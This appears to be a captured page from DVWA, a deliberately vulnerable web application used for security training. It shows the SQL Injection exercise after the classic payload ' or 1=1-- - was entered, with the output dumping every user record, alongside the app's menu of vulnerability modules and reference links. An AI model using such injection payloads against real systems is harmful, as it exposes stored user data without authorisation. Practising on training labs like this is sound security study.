 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' or 1=1-- -
First name: admin
Surname: admin
ID: ' or 1=1-- -
First name: Gordon
Surname: Brown
ID: ' or 1=1-- -
First name: Hack
Surname: Me
ID: ' or 1=1-- -
First name: Pablo
Surname: Picasso
ID: ' or 1=1-- -
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
View Source View Help